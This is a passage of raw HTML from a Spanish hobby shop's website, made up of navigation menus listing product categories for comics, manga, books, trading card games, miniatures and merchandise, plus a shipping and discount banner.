href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
